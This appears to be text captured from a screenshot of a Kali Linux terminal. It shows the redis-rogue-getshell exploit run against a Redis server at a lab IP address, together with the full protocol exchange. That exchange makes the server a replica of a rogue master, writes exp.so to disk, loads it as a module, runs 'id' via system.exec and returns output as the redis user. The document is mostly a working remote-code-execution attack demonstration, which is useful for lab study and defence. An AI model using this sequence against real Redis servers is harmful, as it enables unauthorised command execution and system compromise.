 root@kali: ~/Desktop/WebTool/redis-rogue-getshell-master
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop/WebTool/redis-rogue-getshell-master]
└─# python3 redis-master.py -r 192.168.245.128 -p 6379 -L 192.168.245.128 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.245.128\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC b2c85a232f2ea80d673d70a8a9fa9f2e451161f8 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
┌──(root㉿kali)-[~/Desktop/WebTool/redis-rogue-getshell-master]
└─# redis-cli -h 192.168.245.128
192.168.245.128:6379> ping
PONG
192.168.245.128:6379>